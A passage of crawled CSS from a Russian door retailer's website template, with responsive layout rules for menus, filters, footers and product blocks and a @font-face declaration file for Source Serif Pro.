		border-top: none;
	}

	.site-navigation ul.menu li.has-submenu > a:after, .site-navigation ul.menu li ul.submenu > li.has-submenu > a:after {
	    content: "\f107";
	    display: inline-block;
	    font-family: "FontAwesome";
	    position: relative;
	    font-size: 20px;
	    position: absolute;
	    right: 15px;
	}
	.site-navigation ul.menu li.has-submenu > a.active:after, .site-navigation ul.menu li ul.submenu > li.has-submenu > a.active:after {
	    content: '\f106';
	    font-family: 'FontAwesome';
	}
	.site-navigation ul.menu li ul.submenu.active {
		position: relative;
		visibility: visible;
		top: 0;
		width: 100%;
		opacity: 1;
		z-index: 1;
		padding-left: 0px;
		background-color: transparent;
		box-shadow: unset;
	}
	.site-navigation ul.menu li ul.submenu li a {
		padding: 15px 10px 15px 25px;
	}
	.site-navigation ul.menu li ul.submenu li:last-child a {
		border-bottom: none;
	}
	/* Header-style-overlay */
	.ttm-header-style-02 #site-header-menu .site-navigation{ padding: 21px 0; }
	.ttm-header-style-02 .menubar {top: 32px; right: 15px; left: auto;}
	.ttm-header-style-02 .menubar-inner, .ttm-header-style-02 .menubar-inner:after, .ttm-header-style-02 .menubar-inner:before{ background-color: #fff; }

	/* ttm-bg-layer */
	[class*='col-xl'] .ttm-col-bgimage-yes{ height: auto !important; }
	[class*='col-xl'] .ttm_single_image-wrapper{ text-align: center !important; }

	.ttm-row .container,
	.ttm-row .container-fluid,
	.ttm-page-title-row .container,
	footer .container,
	.element-row .container,
	.section-form-bh .container,
	.sidebar .container,
	.catalog-section-wrap .container,
	.page-sh .container,
	.detail-section .container{
		max-width: 100%;
	}
	.ttm-page-title-row .container,
	footer .container,
	.element-row .container,
	.sidebar .container{padding: 0;}
	.ttm-page-title-row .container > .row, footer .container .row, .element-row .container > .row , .sidebar .container > .row{ margin: 0; }

	.res-1199-pt-0{ padding-top: 0!important; }
	.res-1199-pr-0{ padding-right: 0!important; }

	.form-bh-fw-wrap {
		padding: 0 20px;
	}

	.form-bh-wrap {
		margin-top: 30px;
	}

	.link-btn#set_filter {
		font-size: 11px;
		padding: 15px 10px;
	}
	.filter-section .col-filter-fx > div {
		max-width: 100px;
	}
	.bx-filter .bx-filter-input-container input {

	}
	.list-top-menu li.active > a {
		background: transparent;
		box-shadow: none;
	}
	.kapitel-title {
		font-size: 20px;
	}
	.kapitel-wrap .link-txt {
		font-size: 13px;
	}
	.title-pds {
		font-size: 14px;
		line-height:1.2 ;
	}

	.dd-frez-doors .slick-dots {
		overflow: hidden;
	}
	.site-navigation ul.menu > li > a {
		border-radius: 0;
	}
	.ust-img {
		width: 100%;
	}

}


@media (max-width: 1199px) and (min-width: 992px){
	.dd-price {
		font-size: 23px;
	}
	.dd-price-wrap {
		padding-left: 20px;
	}
	.dd-date-inst {
		font-size: 11px;
	}
	.block-sq-title {
		font-size: 22px;
	}
	.block-sq-list li {
		padding-left: 25px;
		font-size: 13px;
	}
	.block-sq-list li:first-child {
		margin-top: 10px;
	}
	.block-sq-btn {
		font-size: 14px;
		line-height: 1.2;
	}

}
@media (max-width: 1199px) and (min-width: 767px){
	.featured-title h5 {
		font-size: 19px;
		line-height: 1.1;
	}
	.featured-icon-box.icon-position-left .featured-desc p {
		font-size: 14px;
		line-height: 1.3;
	}
}
@media (max-width: 1024px) and (min-width: 992px){

	/*Footer*/
	.second-footer>div>.row .widget-area:not(:first-child) .widget { margin-left: -10px; }
	.second-footer>div>.row .widget-area:not(:last-child) .widget { margin-right: 10px; }

}


@media (min-width: 992px){

	/*Footer*/
	.second-footer>div>.row .widget-area:last-child .widget { margin-right: 0; margin-bottom: 60px;}
	.second-footer>div>.row .widget-area .widget:not(:first-child) { padding-top: 0; margin-top: -25px; }

	.sidebar.ttm-sidebar-right .content-area{ padding-right: 30px; }
	.sidebar.ttm-sidebar-left .content-area, .sidebar .sidebar-right{ padding-left: 30px; }
	.sidebar .sidebar-left{ margin-top: -30px; margin-right: 15px; }
	.sidebar.ttm-sidebar-left .content-area{ margin-right: -30px; padding-right: 30px;}
	.sidebar .sidebar-left.ttm-left-span .ttm-col-wrapper-bg-layer{ margin-right: -15px; }
	.ttm-tabs.ttm-tab-style-classic ul.tabs{display: -webkit-flex; display: flex;width: 100%;}

}


@media (max-width: 991px){
	.ust-img {
		width: auto;
		max-width: 100%;
	}
	.ust-img-col {
		margin-top: 10px;
		justify-content: center;
	}
	.ttm-row.o-komp-page {
		padding-top: 10px !important;
	}
	.o-komp-page {

	}
	.contact-info-wrap {
		margin-bottom: 40px;
	}
	.sf-bh-m0 .title-bk-tw {
		padding-top: 30px;
	}
	.title-bk-tw {
		padding-top: 20px;
	}
	.form-bh-fw-wrap {
		margin-bottom: 80px;
	}
	.kapitel-wrap {
		display: none;
	}
	.dd-price-wrap::before {
		content: '';
		width: calc(100% * 2);
	}
	.dd-top-info {
		margin-top: 20px;
	}

	h2.title-str {
		font-size: 80px;

	}
	.top_bar{ display: none; }

	.row-equal-height > [class*='col-'],
	.ttm-equal-height-image, .featured-imagebox img, 
	[class*='col-md'] .ttm-equal-height-image { display: block; width: 100%; }

	.ttm_single_image-wrapper , .ttm-reset-content-center-991 * {  text-align: center!important;}
	.ttm_single_image-wrapper .text-right{ text-align: left !important; }

	.page-title-heading h2 { font-size: 38px; }
	.ttm-page-title-row-inner .row {
	    color: #fff;
	    min-height: 180px;
	}

	/* ttm-bg-layer */
	[class*='col-md'] .ttm-col-bgimage-yes, .bg-layer-equal-height [class*='col-md'] .ttm-col-bgcolor-yes{ height: auto !important; }

	/* ttm-btn */
	.ttm-btn.float-right{ float: none!important; }

	/* title */
	.row-title h2.title{ font-size: 34px; line-height: 40px; }
	.section-title h2.title{ font-size: 32px; line-height: 38px;}

	h1 { font-size: 40px; line-height: 45px; }
	h2 { font-size: 30px; line-height: 35px; }
	h3 { font-size: 25px; line-height: 30px; }
	h4 { font-size: 20px; line-height: 25px; }
	h5 { font-size: 16px; line-height: 24px; }
	h6 { font-size: 14px; line-height: 18px; }

	/* ttm-row */
	body .page.ttm-sidebar-true .site-main,	.ttm-row,
	.ttm-row.practice-section-2 { padding: 60px 0 !important; }
	.ttm-row.broken-section-2{ margin-top: 0; padding-bottom: 0 !important; }
	.ttm-row.portfolio-section-2, .ttm-row.experience-section{ padding: 60px 0 0 !important; }
	.ttm-row.broken-section, .ttm-row.client-section-2, .ttm-row.featuresbox-section, .ttm-row.contact-section{ padding: 0 !important; }
	.ttm-row.tab-section, .ttm-row.only-title-section{ margin-top: 0; }
	.ttm-row.tab-title-section { padding: 60px 0 0 !important; }
	.ttm-row.tab-section { padding: 30px 0 60px !important; }
	.ttm-row.blog-section{ margin-bottom: 0; }
	.ttm-row.client-section{ padding: 10px 0 !important; }
	.ttm-row.blog-section.style2{ padding: 20px 0 60px !important; }
	.ttm-row.expertise-section { padding: 60px 0 40px !important; }
	section.error-404 { padding: 60px 0 80px;}
	 .ttm-row.action-section { padding: 50px 0 !important; }
	.element-row{ padding: 50px 0 0 !important; }


	/* spacing */
	.spacing-1{ margin-top: 0; margin-left: 0; padding: 50px 15px 40px; }
	.spacing-2{ padding: 50px 15px 30px; margin: 0;}
	.spacing-3{ margin:0; padding: 50px 15px; }
	.spacing-4{ margin: 0; padding: 55px 15px 35px; }
	.spacing-5{ margin: 0px; padding: 50px 15px; }
	.spacing-7{ margin: 0px; padding: 50px 50px; }

	.res-991-pt-0{ padding-top: 0 !important; }
	.res-991-pt-15{ padding-top: 15px !important; }
	.res-991-pt-30{ padding-top: 30px !important; }
	.res-991-pt-50{ padding-top: 50px !important; }
	.res-991-pt-60{ padding-top: 60px !important; }

	.res-991-pb-0{ padding-bottom: 0 !important; }
	.res-991-pb-15{ padding-bottom: 15px !important; }
	.res-991-pb-30{ padding-bottom: 30px !important; }
	.res-991-pb-40{ padding-bottom: 40px !important; }
	.res-991-pb-50{ padding-bottom: 50px !important; }

	.res-991-pr-0{ padding-right: 0 !important; }
	.res-991-pl-0{ padding-left: 0 !important; }

	.res-991-mt-0{ margin-top: 0 !important; }
	.res-991-mt-15{ margin-top: 15px !important; }
	.res-991-mt-30{ margin-top: 30px !important; }

	.res-991-mb-0{ margin-bottom: 0 !important; }
	.res-991-mb-10{ margin-bottom: 10px !important; }
	.res-991-mb-20{ margin-bottom: 20px !important; }

	.res-991-ml-0{ margin-left: 0 !important; }
	.res-991-ml-15{ margin-left: 15px !important; }
	.res-991-ml-20{ margin-left: 20px !important; }
	.res-991-ml-30{ margin-left: 30px !important; }
	.res-991-ml-40{ margin-left: 40px !important; }
	.res-991-ml-50{ margin-left: 50px !important; }

	.res-991-ml_15{ margin-left: -15px !important; }
	.res-991-ml_30{ margin-left: -30px !important; }
	.res-991-ml_50{ margin-left: -50px !important; }

	.res-991-mr-0{ margin-right: 0 !important; }
	.res-991-mr-20{ margin-right: 20px !important; }
	.res-991-mr-40{ margin-right: 40px !important; }


	.section-title h2.title {
	    font-size: 32px;
	    line-height: 42px;
	}
	.section-title .title-header { margin-bottom: 5px; }
	.section-title.with-sep {
	    margin-bottom: 20px;
	}
	.ttm-tabs ul.tabs{ margin-bottom: 20px; }

	.rotate-textbox{ left: 24%; text-align: center; display: block; }
	.rotate-textbox { padding: 15px 14px; }
	.rotate-textbox h5 { font-size: 18px; line-height: 18px; }

	.ttm-right-video-icon, .ttm-left-video-icon, .ttm-center-video-icon{ left: 45%; right: 50%; }


	/* footer */
	.footer .widget { margin: 30px 0 0; padding: 0; }
	.footer .second-footer { padding: 15px 0 35px; }
	.widget_req_form button.ttm-btn{ margin-bottom: 0; }
	.copyright{ margin-top: 0; }
	.copyright  img{ display: none; }


	/* sidebar */
	.sidebar .sidebar-right{ padding-top: 50px !important; order: 1; width: 100%; }
	.sidebar .sidebar-left{ padding-top: 35px !important; order: 1; width: 100%; }
	.pagination-block{ padding-bottom: 30px; }

	.ttm-blog-single .ttm-post-title h3{ 
		font-size: 32px;
		line-height: 32px;
		margin-bottom: 0;
	}
	.ttm-blog-single .entry-content{ padding-bottom: 20px; }

	article.ttm-blog-classic .ttm-blog-classic-content{ padding: 30px 25px 0; }
	.ttm-blog-classic .entry-header .entry-title {
	    font-size: 26px;
	    line-height: 30px;
	}

	.featured-icon-box.icon-position-left { padding: 40px 0 0; }
	.featured-icon-box.icon-position-left.style2 { margin-top: 40px; padding: 40px 0;}
	.featuredbox-number .featured-icon-box.icon-position-left .ttm-icon:before { font-size: 78px; }

	.featured-icon-box.icon-position-left.style7 .featured-title h5{ font-size: 22px; line-height: 30px; }
	.featured-icon-box.icon-position-left.style7 .featured-icon .ttm-icon i { font-size: 45px; }
	.featured-icon-box.icon-position-left .featured-icon { padding-right: 15px; }

	.testimonials-info .testimonials .testimonial-content blockquote { font-size: 16px; }

	#map { height: 264px; }

	.header-banner-txt h1 {
		font-size: 45px;
	}
	.header-banner-btn {
		margin-top: 40px;
	}
	.header-banner-right .header-banner-img {
		height: 520px;
	}
	footer.footer .widget_logo {
		text-align: center;
		margin-bottom: 20px;
	}
	.footer .second-footer {
		padding-bottom: 50px;
	}


}


@media (max-width: 900px){
	.header-banner-right {
		display: none;
	}
	.header-banner-left {
		padding: 50px 0 80px;
		width: 100%;
		text-align: center;
	}
	.header-banner-btn {
		justify-content: center;
		flex-direction: column;
		align-items: center;
	}
	.header-banner-btn-pds::before {
		width: 1px;
		height: 20px;
		margin: 10px 0;
	}
	.header-banner-btn-pds {
		margin-top: 0px;
		flex-direction: column;
		text-align: center;
		text-transform: uppercase;
		color: #b38f6f;
		font-weight: 500;
	}
	.header-banner-btn-pds br {
		/*display: none;*/
	}
	.header-banner {
		margin-top: 0;
	}
	header {
		background-position-x: calc(50% - 100px);
	}


	
}
@media (max-width: 767px){
	.catalog-top-links a {
		font-size: 12px;
		padding: 4px 11px;
	}
	.dd-table-th-wrap {
		margin-top: 50px;
	}
	.dd-frez-doors-wrap {
		padding: 30px 0;
		margin-top: 50px;
	}
	.dd-frez-doors-col {
		padding: 0px 0 30px 0;
		display: inline-block;
		width: 100%;
	}
	.dd-form-doors-block {
		position: static;
		height: auto;
	}
	.dd-frez-doors-col .title-vert {
		position: static;
		transform: none;
		text-align: center;
		margin-bottom: 20px;
	}
	.dd-frez-doors-col .title-vert + * {
		padding-left: 15px;
	}


	
	.dd-price-wrap {
		margin-right: 0;
		background: #f7f2ee;
		padding: 20px 30px;
		display: flex;
		justify-content: center;
	}

	.dd-price-wrap::before {
		display: none;
	}
	.sidebar-filter {
		-webkit-transition: all 0.3s ease;
		-o-transition: all 0.3s ease;
		transition: all 0.3s ease;
		transform: translateX(-150%);
		top: 0;
		position: fixed;
		left: 0;
		height: 100%;
		z-index: 9999;
		width: 100%;
		max-width: 320px;
		-webkit-box-shadow: 1px 0px 25px rgba(152, 152, 152, 0.45);
		box-shadow: 1px 0px 25px rgba(152, 152, 152, 0.45);
		background: #fff;
		overflow: auto;
		overflow-x: hidden;
		padding: 0;
	}
	.filter-section[data-show=off] .bx-filter.bx-blue .bx-filter-section {
		padding: 0px 30px 40px 30px;
	}
	
	.filter-section .bx-filter {
		margin-bottom: 0;
	}
	.sidebar-filter.open-filter {
		transform: translateX(0) !important;
		display: flex;
	}
	.filter-btn {
		display: inline-block;
		white-space: nowrap;
		padding: 7px 15px;
		line-height: 1.5;
		font-size: 14px;
		/* background: #a77546; */
		color: #a77546;
		margin-bottom: 15px;
		border: 1px solid #a77546;
		width: 100%;
	}
	
	.filter-btn i {
		margin-right: 5px;
	}
	.filter-btn-close {
		position: absolute;
		right: 20px;
		top: 15px;
		display: flex;
		align-items: center;
		text-transform: uppercase;
		font-size: 11px;
		z-index: 999;
		color: #c3beaf;
		font-weight: 500;

	}
	.sort-link-wrap {
		display: none;
	}
	.sort-select {
		display: block;
		background: #a87546;
		color: #fff;
		border: none;
	}

	.sort-link-wrap a.sort-link {
		font-size: 12px;
	}
	.filter-btn-close i {
		margin-left: 6px;
	}
	.show-hide-btn {
		display: none;
	}
	.sidebar-filter {

	 }
	.filter-section[data-show=off] .bx-filter-parameters-box-title-sw {
		display: inline-block;
	}
	.filter-section[data-show=off] .bx-filter-parameters-box.type-F {
		display: block;
	}
	#filter .filter-section[data-show=off] .bx-filter .bx-filter-parameters-box {
		width: 100%;
		max-width: 100%;
		flex: 0 0 100%;
		float: none;
	}

	.filter-section .col-filter-fx > div.bx-ui-slider-track-container {
		position: absolute;
		width: 100%;
		top: 30px;
		left: 0;
	}
	#filter .filter-section .bx-filter .bx-filter-parameters-box.type-A .col-filter-fx {
		padding-top: 65px;
		display: flex;
		justify-content: space-between;
		align-items: center;
	}

	#filter .filter-section .bx-filter .bx-filter-parameters-box.type-A:first-child {
		padding-top: 30px;
	}
	#filter .filter-section .bx-filter .bx-filter-parameters-box.type-A .bx-filter-parameters-box-container-block{
		max-width: 45%;
	}
	.bx-filter .bx-filter-input-container input {
		font-size: 13px;
	}
	.filter-section .bx-filter .bx-filter-button-box {
		width: 100%;
		max-width: 100%;
		flex: 0 0 100%;
		margin-top: 15px;
	}

	.item-door-col .cat-door-item-wrap .cat-door-item-img img {
		height: 260px;
	}
	.hit-door-slider .slick-list {
		padding-bottom: 30px;
	}
	.slick-dots li button {
		width: 15px;
		margin: 0 3px;
	}
	h2.title-str {
		font-size: 60px;

	}
	.age-about-col {
		margin-top: 0;
	}
	.age-about-wrap {
		background-size: cover;
	}

	.res-767-mt-0{ margin-top: 0px !important; }
	.res-767-mt-15{ margin-top: 15px !important; }

	.slick-active .featured-imagebox-team.ttm-team-box-view1 { transform: scale(1); }

	.testimonials-info .testimonials .testimonial-content .testimonial-quote{ height: 80px ;width: 80px; line-height: 80px; font-size: 35px; }
	.testimonials-info:after { display: none;}

	/* Page-Title */
	.breadcrumb-wrapper .breadcrumb-wrapper-inner{ padding: 0; background: transparent; }
	.title-box .page-title-heading h1{ font-size: 38px ; line-height: 41px; }

	/* footer */
	.ttm-footer-cta-wrapper .widget-area:not(:last-child) { margin-bottom: 20px; }
	.widget.widget_nav_menu.menu-footer-services-menu ul li,
	.widget.widget_nav_menu.menu-footer-services-menu ul li:nth-child(even){ 
		width: 100%; 
		margin-left: 0; 
	}
	.footer .widget.widget_req_form { padding: 25px 25px; }

	/* tab */
	.ttm-tabs.ttm-tab-style-vertical .content-tab{ padding: 10px 20px; }
	.ttm-tabs.ttm-tab-style-horizontal ul.tabs li,
	.ttm-tabs.ttm-tab-style-horizontal ul{ display: block; margin-right: 0; }
	.ttm-tabs.ttm-tab-style-horizontal ul.tabs li a{ border-radius: 0; }

	.featured-icon-box.style1 { padding: 30px 30px 25px; }
	.featured-icon-box.style3:not(.icon-position-left){ padding: 30px 0 22px; margin-bottom: 20px; }

	.ttm-team-member-single-content-area { padding: 30px 15px !important; }
	.ttm-team-member-single-position { padding-bottom: 10px; margin-bottom: 10px; }
	.ttm-team-member-single-content .ttm-social-links-wrapper { padding-top: 20px; margin-top: 10px; }

	.featured-imagebox-practice .featured-content{ padding: 30px 15px 26px 25px; }

	.ttm-fid.inside.content-align-before-border-style{ margin: 15px 0; }

	.featured-icon-box.icon-position-left.style7 { margin-bottom: 20px; }
	.ttm-row.action-section .d-flex { display: block !important; width: 100%; }


	.featured-icon-box.icon-position-left.style8 .featured-content,
	.featured-icon-box.icon-position-left.style8 .featured-icon	{
		display: block;
		margin-bottom: 15px;
	}
	.featured-icon-box.icon-position-left.style8 .featured-icon:after{
		content: unset;
	}
	.copyright {
		padding-top: 30px;
		text-align: center;
	}
	.footer-phone {
		top: -74px;
	}

	.page-title-wrap h1 {
		font-size: 20px;

	}
	.breadcrumb-list li {
		margin-bottom: 8px;
	}
	.breadcrumb-list li a {
		line-height: 1;
		white-space: nowrap;
		font-size: 11px;
	}
	.breadcrumb-list {
		flex-wrap: wrap;
	}
	.page-title-wrap {
		margin-bottom: 30px;
	}
	.block-sq {
		max-width: 100%;
	}
	.block-sq-list li:first-child {
		margin-top: 10px;
	}
	.dd-lock.lock-top {
		margin-bottom: 20px;
	}

}


@media only screen and (max-width: 640px){
	h2.title-str {
		font-size: 60px;
		top: -105px;

	}
	.title-vert {
		transform: none;
		bottom: auto;
		top: -50px;
		left: 0;
		width: 100%;
		text-align: center;
	}

}

@media only screen and (max-width: 600px){


	.comment-meta-data a{ float: none; margin-bottom: 15px; display: block;}
	.comments-area .comment-form .comment-form-author, .comments-area .comment-form .comment-form-email, .comments-area .comment-form .comment-form-url{ width: 100%; }
}


@media (max-width: 575px){
	.footer .widget .widget-title {
		display: none;
	}
	.footer .widget.widget_contact p {
		display: none;
	}
	.footer .widget.widget_contact {
		margin-top: 0px;
		text-align: center;
	}
	ul.widget_contact_wrapper li i {
		display: none;
	}
	ul.widget_contact_wrapper li {
		padding: 5px 0;
	}
	footer.footer .widget_logo p br {
		display: none;
	}
	
	.inside h4{ font-size: 30px; line-height: 35px; }
	.ttm-fid-border .inside{ padding: 25px 0 0;}
	.ttm-fid-border .row > [class*='col-']:last-child .inside{ padding-bottom: 30px; }
	.ttm-fid-border .row > [class*='col-']:before, .ttm-fid-border .row > [class*='col-']:after { display: none; }

	.ttm-blog-classic .ttm-social-share-wrapper, .ttm-blog-classic .ttm-blogbox-footer-left{ float: none; }
	.ttm-blog-classic .ttm-social-share-wrapper{ margin-top: 15px; }
	.ttm-blog-classic .ttm-blogbox-desc-footer { margin-top: 25px; }

	.res-575-mt-0{ margin-top: 0 !important; }
	.res-575-mt-0{ margin-left: 0 !important; }

	.testimonials-nav .testimonial-avatar .testimonial-img { margin: 0; }
	.testimonials-nav .slick-current.testimonial-avatar .testimonial-img{ margin: 0 12px; }
	.testimonials-nav .testimonial-avatar .testimonial-img { height: 72px; width: 72px; }
	.testimonials-nav .testimonial-avatar .testimonial-img{  transform: scale(.75); }

	.comment-body{ padding: 20px 15px; }
	.comment-author{ margin-left: -125px; }
	.comment-list .children{ margin-left: 15px; }

	.copyright, .copyright .social-icons{ text-align: center; margin: 0 auto !important;}
	.copyright ul.list-inline { padding: 5px 0 0;}

}


@media only screen and (max-width: 500px){
	.gr-bk {
		margin-left: -15px;
		margin-right: -15px;
	}
	.gr-bk-form {
		padding-top: 40px;
	}
	.table.tds tr td {
		font-size: 13px;
		padding: 7px 15px;
	}
	.hit-door-slider .slick-dots {
		overflow: hidden;
	}

	.table.tds tr.table-zg-th th {
		padding-left: 0;
	}
	.featured-title h5 {
		font-size: 19px;
		line-height: 1.1;
	}
	.featured-icon-box.icon-position-left .featured-desc p {
		font-size: 14px;
		line-height: 1.3;
	}
	.block-sq-btn {
		font-size: 14px;
	}
	.block-sq {
		padding-left: 0;
		padding-right: 0;
	}
	.bx-filter .bx-ui-slider-part.p4,
	.bx-filter .bx-ui-slider-part.p2{
		display: none;
	}
	.form-bh-fw-wrap {
		padding: 0 10px;
	}
	.title-bk-tw .text-back {
		font-size: 18vw;
	}
	.title-bk-tw h2 {
		font-size: 8vw;
	}
	.section-title h2.title {
		font-size: 25px;
		line-height: 35px;
	}
	h2.title-str {
		font-size: 12vw;
	}
	.title-vert {
		font-size: 7vw;
	}
	.cpy-text {
		font-size: 11px;
	}


	.header-contact-info a.top-phone span {
		display: none;
	}
	.top-email {
		display: none;
	}
	.header-top {
		background: #a97546;
	}
	.header-contact-info a.top-phone i {
		width: 32px;
		height: 32px;
		margin-right: 0;
		box-shadow: 0 5px 26px 0 rgba(170, 117, 70, 0.45);
	}
	.menubar {
		right: 70px;
		left: auto;
		padding: 0;
		background: transparent;
	}
	.header-banner-txt h1 {
		font-size: 9.5vw;
	}
	.header-banner-txt p {
		font-size: 4vw;
		font-weight: 500;
		padding-top: 0;
	}
	.header-banner-left {
		padding-bottom: 70px;
	}
	.cat-door-item-wrap.cd-big-item {
		flex-direction: column;
		padding: 44px 20px 44px 20px;
	}
	.cat-door-item-wrap.cd-big-item .cat-door-item-txt {
		margin-top: 20px;
		text-align: center;

	}
	.cat-door-item-wrap.cd-big-item h3 {
		margin-bottom: 5px;
	}
	.cat-door-item-wrap.cd-big-item h3 br {
		display: none;
	}
	.cat-door-item-wrap.cd-big-item.cd-big-50 .cat-door-item-txt {
		margin-left: 0;
	}
	.cat-door-item-wrap.cd-big-item .cat-door-item-img {
		justify-content: center;
	}
	.cat-door-item-wrap.cd-big-item:not(.cd-two-img) .cat-door-item-img img {
		height: auto;
	}
	.cat-door-item-wrap .btn-tr-br {
		margin-top: 0px;
	}
	.header-banner-row-bottom-wrap {
		flex-direction: column;
	}
	.header-banner-row-bottom h4 {
		margin-bottom: 20px;
		text-align: center;
	}
	.header-banner-row-bottom a {
		margin-left: 0;
	}
	.popup-form.fancybox-content {
		padding: 25px 15px;
	}
	.fancybox-slide--html .fancybox-close-small {
		top: 13px !important;
		right: 3px !important;
		position: absolute;
	}


}


@media only screen and (max-width: 480px){
	.dd-price-wrap {
		padding: 15px 10px;
	}
	.dd-price {
		font-size: 21px;
	}
	.dd-date-inst {
		font-size: 11px;
		padding-left: 10px;
		margin-left: 10px;
	}
	.dd-price-txt {
		font-size: 12px;
	}
	.side-menu{ display: none; }

	.widget ul#menu-footer-quick-links li:nth-child(odd){ width: 100%; }
	.widget ul#menu-footer-quick-links li:nth-child(even) { width: 100%; }

	.featured-icon-box.icon-position-left.style4 .featured-title h5, .featured-icon-box.icon-position-left.style5 .featured-title h5{ font-size: 20px; }
	.featured-icon-box.icon-position-left.style4 .ttm-icon.ttm-icon_element-size-md {
	    display: block;
	    height: 100px;
	    line-height: 100px;
	    width: 90px;
	}

	.comment-meta-data h5.ttm-comment-owner, .comment-meta-data .ttm-comment-owner-pos{ display: block; margin-bottom: 05px; }
	.reply{ float: none; margin-bottom: 25px;}
	.comment-meta{ display: block; margin-bottom: 5px; }
	
	.form-bh-pds::before {width: 15px;margin: 0 15px;}
	.form-bh-pds {
		font-size: 13px;
	}
}

@media only screen and (max-width: 400px){
	.block-fr-otd {
		width: 33.33333vw;
		height: 33.33333vw;
		margin: 0;
		padding: 10px;
	}
	.form-50 .slam-easyform .FORM3_FIELD_TITLE-col,
	.form-50 .slam-easyform .FORM3_FIELD_SUBJECT-col,
	.form-50 .slam-easyform .FORM3_FIELD_PHONE-col,
	.form-50 .slam-easyform .FORM3_FIELD_EMAIL-col {
		width: 100%;
	}

	.title-bk-tw .text-back {
		 bottom: -10px;
	 }
	.form-bh-btn-wrap {
		flex-direction: column;
	}
	.form-bh-pds::before {
		display: none;
	}
	.form-bh-pds {
		margin-top: 15px;
		font-size: 14px;
	}
	.form-bh-pds br {
		display: none;
	}
	.dd-form-doors-block .dd-fd-item img {
		height: 250px;
	}
	.title-pds {
		font-size: 13px;
	}
	.dd-form-doors-block h2 {
		font-size: 26px;
	}

}

@media only screen and (max-width: 350px) {
	.title-pds {
		font-size: 12px;
	}
}

















--- FILE ---
content_type: text/css
request_url: https://elita-dveri.ru/bitrix/templates/doors/fonts/sourceserifpro/sourceserifpro.css
body_size: 381
content:
@font-face {
    font-family: 'Source Serif Pro';
    src: local('Source Serif Pro Semibold'), local('SourceSerifPro-Semibold'), url('Sourceserifprosemibold.woff2') format('woff2'), url('Sourceserifprosemibold.woff') format('woff'), url('Sourceserifprosemibold.ttf') format('truetype');
    font-weight: 600;
    font-style: normal;
}
@font-face {
    font-family: 'Source Serif Pro';
    src: local('Source Serif Pro Italic'), local('SourceSerifPro-It'), url('Sourceserifproitalic.woff2') format('woff2'), url('Sourceserifproitalic.woff') format('woff'), url('Sourceserifproitalic.ttf') format('truetype');
    font-weight: 400;
    font-style: italic;
}
@font-face {
    font-family: 'Source Serif Pro';
    src: local('Source Serif Pro ExtraLight Italic'), local('SourceSerifPro-ExtraLightIt'), url('Sourceserifproextralightitalic.woff2') format('woff2'), url('Sourceserifproextralightitalic.woff') format('woff'), url('Sourceserifproextralightitalic.ttf') format('truetype');
    font-weight: 200;
    font-style: italic;
}
@font-face {
    font-family: 'Source Serif Pro';
    src: local('Source Serif Pro ExtraLight'), local('SourceSerifPro-ExtraLight'), url('Sourceserifproextralight.woff2') format('woff2'), url('Sourceserifproextralight.woff') format('woff'), url('Sourceserifproextralight.ttf') format('truetype');
    font-weight: 200;
    font-style: normal;
}
@font-face {
    font-family: 'Source Serif Pro';
    src: local('Source Serif Pro Light'), local('SourceSerifPro-Light'), url('Sourceserifprolight.woff2') format('woff2'), url('Sourceserifprolight.woff') format('woff'), url('Sourceserifprolight.ttf') format('truetype');
    font-weight: 300;
    font-style: normal;
}
@font-face {
    font-family: 'Source Serif Pro';
    src: local('Source Serif Pro'), local('SourceSerifPro-Regular'), url('Sourceserifpro.woff2') format('woff2'), url('Sourceserifpro.woff') format('woff'), url('Sourceserifpro.ttf') format('truetype');
    font-weight: 400;
    font-style: normal;
}
@font-face {
    font-family: 'Source Serif Pro';
    src: local('Source Serif Pro Black'), local('SourceSerifPro-Black'), url('Sourceserifproblack.woff2') format('woff2'), url('Sourceserifproblack.woff') format('woff'), url('Sourceserifproblack.ttf') format('truetype');
    font-weight: 900;
    font-style: normal;
}
@font-face {
    font-family: 'Source Serif Pro';
    src: local('Source Serif Pro Semibold Italic'), local('SourceSerifPro-SemiboldIt'), url('Sourceserifprosemibolditalic.woff2') format('woff2'), url('Sourceserifprosemibolditalic.woff') format('woff'), url('Sourceserifprosemibolditalic.ttf') format('truetype');
    font-weight: 600;
    font-style: italic;
}
@font-face {
    font-family: 'Source Serif Pro';
    src: local('Source Serif Pro Bold Italic'), local('SourceSerifPro-BoldIt'), url('Sourceserifprobolditalic.woff2') format('woff2'), url('Sourceserifprobolditalic.woff') format('woff'), url('Sourceserifprobolditalic.ttf') format('truetype');
    font-weight: 700;
    font-style: italic;
}
@font-face {
    font-family: 'Source Serif Pro';
    src: local('Source Serif Pro Bold'), local('SourceSerifPro-Bold'), url('Sourceserifprobold.woff2') format('woff2'), url('Sourceserifprobold.woff') format('woff'), url('Sourceserifprobold.ttf') format('truetype');
    font-weight: 700;
    font-style: normal;
}
@font-face {
    font-family: 'Source Serif Pro';
    src: local('Source Serif Pro Black Italic'), local('SourceSerifPro-BlackIt'), url('Sourceserifproblackitalic.woff2') format('woff2'), url('Sourceserifproblackitalic.woff') format('woff'), url('Sourceserifproblackitalic.ttf') format('truetype');
    font-weight: 900;
    font-style: italic;
}
@font-face {
    font-family: 'Source Serif Pro';
    src: local('Source Serif Pro Light Italic'), local('SourceSerifPro-LightIt'), url('Sourceserifprolightitalic.woff2') format('woff2'), url('Sourceserifprolightitalic.woff') format('woff'), url('Sourceserifprolightitalic.ttf') format('truetype');
    font-weight: 300;
    font-style: italic;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://elita-dveri.ru/bitrix/templates/doors/images/logo-c.svg
body_size: 4500
content:
